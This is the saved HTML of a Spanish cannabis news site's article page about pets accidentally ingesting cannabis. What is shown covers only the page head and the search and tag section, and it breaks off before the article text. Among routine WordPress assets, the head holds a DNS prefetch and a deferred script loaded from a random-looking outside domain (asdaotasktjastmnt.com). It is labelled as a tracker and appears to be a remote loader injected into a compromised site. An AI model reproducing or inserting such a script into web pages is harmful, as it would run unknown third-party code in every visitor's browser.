

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/mascotas-riesgo-consumo-cannabis/
body_size: 16674
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="existen pocas investigaciones que abordan cuál es el riesgo que tienen las mascotas al ingerir cannabis accidentalmente"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/mascotas-riesgo-consumo-cannabis/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mascotas: ¿cuál es el riesgo de ingerir cannabis de manera accidental? | Nación Cannabis" />
<meta property="og:description" content="existen pocas investigaciones que abordan cuál es el riesgo que tienen las mascotas al ingerir cannabis accidentalmente" />
<meta property="og:url" content="https://nacioncannabis.com/mascotas-riesgo-consumo-cannabis/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="cannabis" />
<meta property="article:tag" content="perros" />
<meta property="article:tag" content="THC" />
<meta property="article:section" content="Recursos" />
<meta property="og:updated_time" content="2020-08-07T04:14:35-05:00" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2020/08/gary-sandoz-cZCXHDIRnNQ-unsplash.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2020/08/gary-sandoz-cZCXHDIRnNQ-unsplash.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1280" />
<meta property="og:image:alt" content="mascotas ingerir cannabis" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-08-07T04:03:23-05:00" />
<meta property="article:modified_time" content="2020-08-07T04:14:35-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mascotas: ¿cuál es el riesgo de ingerir cannabis de manera accidental? | Nación Cannabis" />
<meta name="twitter:description" content="existen pocas investigaciones que abordan cuál es el riesgo que tienen las mascotas al ingerir cannabis accidentalmente" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@jafgomez" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2020/08/gary-sandoz-cZCXHDIRnNQ-unsplash.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Janet Gómez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2020/08/gary-sandoz-cZCXHDIRnNQ-unsplash.jpg","url":"https://nacioncannabis.com/wp-content/uploads/2020/08/gary-sandoz-cZCXHDIRnNQ-unsplash.jpg","width":"1920","height":"1280","caption":"mascotas ingerir cannabis","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/mascotas-riesgo-consumo-cannabis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/recursos/","name":"Recursos"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/mascotas-riesgo-consumo-cannabis/","name":"Mascotas: \u00bfcu\u00e1l es el riesgo de ingerir cannabis de manera accidental?"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/mascotas-riesgo-consumo-cannabis/#webpage","url":"https://nacioncannabis.com/mascotas-riesgo-consumo-cannabis/","name":"Mascotas: \u00bfcu\u00e1l es el riesgo de ingerir cannabis de manera accidental? | Naci\u00f3n Cannabis","datePublished":"2020-08-07T04:03:23-05:00","dateModified":"2020-08-07T04:14:35-05:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2020/08/gary-sandoz-cZCXHDIRnNQ-unsplash.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/mascotas-riesgo-consumo-cannabis/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/janet/","name":"Janet G\u00f3mez","url":"https://nacioncannabis.com/author/janet/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/71f785975f86a38e96a84c820112a387bdd25b8640432384ddfffbc239456006?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/71f785975f86a38e96a84c820112a387bdd25b8640432384ddfffbc239456006?s=96&amp;d=mm&amp;r=g","caption":"Janet G\u00f3mez","inLanguage":"es"},"sameAs":["https://twitter.com/jafgomez"],"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"Mascotas: \u00bfcu\u00e1l es el riesgo de ingerir cannabis de manera accidental? | Naci\u00f3n Cannabis","keywords":"mascotas","datePublished":"2020-08-07T04:03:23-05:00","dateModified":"2020-08-07T04:14:35-05:00","articleSection":"Recursos","author":{"@id":"https://nacioncannabis.com/author/janet/","name":"Janet G\u00f3mez"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"existen pocas investigaciones que abordan cu\u00e1l es el riesgo que tienen las mascotas al ingerir cannabis accidentalmente","name":"Mascotas: \u00bfcu\u00e1l es el riesgo de ingerir cannabis de manera accidental? | Naci\u00f3n Cannabis","@id":"https://nacioncannabis.com/mascotas-riesgo-consumo-cannabis/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/mascotas-riesgo-consumo-cannabis/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2020/08/gary-sandoz-cZCXHDIRnNQ-unsplash.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/mascotas-riesgo-consumo-cannabis/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/mascotas-riesgo-consumo-cannabis/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="7768" data-token="3b65713a5b" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768476644" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/7768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=7768' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fmascotas-riesgo-consumo-cannabis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fmascotas-riesgo-consumo-cannabis%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
					<meta property="ia:markup_url" content="https://nacioncannabis.com/mascotas-riesgo-consumo-cannabis/?ia_markup=1" />
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis 